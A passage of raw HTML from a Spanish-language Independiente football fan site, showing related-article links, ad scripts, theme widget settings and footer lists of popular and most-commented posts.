</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696c4bb6a1503" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696c4bb67f51d" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696c4bb6a1508" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696c4bb67f51d" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696c4bb67f51d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Empate amistoso de la Reserva"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/reserva/" class="td-post-category">Reserva</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c4bb67f51d" data-td_block_id="td_uid_4_696c4bb67f51d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c4bb67f51d" data-td_block_id="td_uid_4_696c4bb67f51d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696c4bb6a2a06_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696c4bb6a2b76_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696c4bb6a2cb0_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696c4bb6a2e31_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_696c4bb6a2e31" ><script>var block_td_uid_10_696c4bb6a2e31 = new tdBlock();
block_td_uid_10_696c4bb6a2e31.id = "td_uid_10_696c4bb6a2e31";
block_td_uid_10_696c4bb6a2e31.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696c4bb6a2e31_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696c4bb6a2e31_rand","tdc_css_class_style":"td_uid_10_696c4bb6a2e31_rand_style"}';
block_td_uid_10_696c4bb6a2e31.td_column_number = "1";
block_td_uid_10_696c4bb6a2e31.block_type = "td_block_21";
block_td_uid_10_696c4bb6a2e31.post_count = "0";
block_td_uid_10_696c4bb6a2e31.found_posts = "0";
block_td_uid_10_696c4bb6a2e31.header_color = "#";
block_td_uid_10_696c4bb6a2e31.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c4bb6a2e31.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_696c4bb6a2e31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696c4bb6a2e31 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696c4bb6a77c6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696c4bb6a77c6" ><script>var block_td_uid_12_696c4bb6a77c6 = new tdBlock();
block_td_uid_12_696c4bb6a77c6.id = "td_uid_12_696c4bb6a77c6";
block_td_uid_12_696c4bb6a77c6.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696c4bb6a77c6_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696c4bb6a77c6_rand","tdc_css_class_style":"td_uid_12_696c4bb6a77c6_rand_style"}';
block_td_uid_12_696c4bb6a77c6.td_column_number = "1";
block_td_uid_12_696c4bb6a77c6.block_type = "td_block_21";
block_td_uid_12_696c4bb6a77c6.post_count = "3";
block_td_uid_12_696c4bb6a77c6.found_posts = "18250";
block_td_uid_12_696c4bb6a77c6.header_color = "#";
block_td_uid_12_696c4bb6a77c6.ajax_pagination_infinite_stop = "";
block_td_uid_12_696c4bb6a77c6.max_num_pages = "6084";
tdBlocksArray.push(block_td_uid_12_696c4bb6a77c6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696c4bb6a77c6 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696c4bb6a9ba3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696c4bb6a9ba3" ><script>var block_td_uid_13_696c4bb6a9ba3 = new tdBlock();
block_td_uid_13_696c4bb6a9ba3.id = "td_uid_13_696c4bb6a9ba3";
block_td_uid_13_696c4bb6a9ba3.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696c4bb6a9ba3_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696c4bb6a9ba3_rand","tdc_css_class_style":"td_uid_13_696c4bb6a9ba3_rand_style"}';
block_td_uid_13_696c4bb6a9ba3.td_column_number = "1";
block_td_uid_13_696c4bb6a9ba3.block_type = "td_block_21";
block_td_uid_13_696c4bb6a9ba3.post_count = "3";
block_td_uid_13_696c4bb6a9ba3.found_posts = "29820";
block_td_uid_13_696c4bb6a9ba3.header_color = "#";
block_td_uid_13_696c4bb6a9ba3.ajax_pagination_infinite_stop = "";
block_td_uid_13_696c4bb6a9ba3.max_num_pages = "9940";
tdBlocksArray.push(block_td_uid_13_696c4bb6a9ba3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696c4bb6a9ba3 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

